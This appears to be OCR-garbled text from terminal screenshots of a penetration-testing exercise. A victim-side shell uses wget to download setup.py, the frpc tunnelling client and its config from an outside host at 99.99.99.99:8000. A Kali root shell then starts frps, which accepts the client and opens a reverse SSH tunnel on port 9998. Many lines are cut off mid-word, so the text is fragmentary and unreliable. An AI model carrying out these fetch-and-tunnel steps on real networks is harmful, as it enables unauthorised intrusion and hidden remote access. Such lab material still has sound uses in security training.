 - ‘frpc’ saved [10219520/10219520]
:~$ wget http://99.99.99.99:8000/setup.py
.99.99.99:8000/frpc.ini
pc.ini
/99.99.99.99:8000/frpc.ini
.. connected.
ponse... 200 OK
stream]
] 0 --.-KB/s
=>] 107 --.-KB/s in
- ‘frpc.ini’ saved [107/107]
pc.ini
e.go:301] [ba969caa6dc0d93f] login to se
dc0d93f], server udp port [0]
manager.go:144] [ba969caa6dc0d93f] proxy
Shell No.1
File Actions Edit View Help
root@kali:~/Desktop/tools/frp# chmod +x frps
root@kali:~/Desktop/tools/frp# ./frps -c ./frps.ini
2022/04/26 23:51:44 [I] [root.go:200] frps uses config file: ./frps.ini
2022/04/26 23:51:44 [I] [service.go:192] frps tcp listen on 0.0.0.0:7000
2022/04/26 23:51:44 [I] [root.go:209] frps started successfully
2022/04/26 23:52:49 [I] [service.go:447] [ba969caa6dc0d93f] client login in
fo: ip [192.168.1.7:40984] version [0.38.0] hostname [] os [linux] arch [am
d64]
2022/04/26 23:52:49 [I] [tcp.go:63] [ba969caa6dc0d93f] [ssh] tcp proxy list
en port [9998]
2022/04/26 23:52:49 [I] [control.go:444] [ba969caa6dc0d93f] new proxy [ssh]
success